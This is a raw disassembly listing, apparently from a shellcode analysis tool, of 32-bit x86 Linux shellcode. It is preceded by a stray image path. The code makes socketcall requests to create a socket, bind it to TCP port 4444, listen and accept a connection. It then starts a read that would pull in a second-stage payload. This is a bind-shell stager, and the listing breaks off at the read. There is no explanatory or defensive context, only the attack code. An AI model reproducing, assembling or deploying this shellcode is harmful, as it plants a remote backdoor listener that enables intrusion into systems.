 0x00417000 31DB xor ebx,ebx
0x00417002 53 push ebx
0x00417003 43 inc ebx
0x00417004 53 push ebx
0x00417005 6A02 push byte 0x2
0x00417007 6A66 push byte 0x66
0x00417009 58 pop eax
0x0041700a 99 cwd
0x0041700b 89E1 mov ecx,esp
0x0041700d socket
0x0041700f 96 xchg eax,esi
0x00417010 43 inc ebx
0x00417011 52 push edx
0x00417012 6668115C push word 0x5c11
0x00417016 6653 push bx
0x00417018 89E1 mov ecx,esp
0x0041701a 6A66 push byte 0x66
0x0041701c 58 pop eax
0x0041701d 50 push eax
0x0041701e 51 push ecx
0x0041701f 56 push esi
0x00417020 89E1 mov ecx,esp
0x00417022 bind
0x00417024 B066 mov al,0x66
0x00417026 D1E3 shl ebx,0x1
0x00417028 listen
0x0041702a 52 push edx
0x0041702b 52 push edx
0x0041702c 56 push esi
0x0041702d 43 inc ebx
0x0041702e 89E1 mov ecx,esp
0x00417030 B066 mov al,0x66
0x00417032 accept
0x00417034 93 xchg eax,ebx
0x00417035 B60C mov dh,0xc
0x00417037 B003 mov al,0x3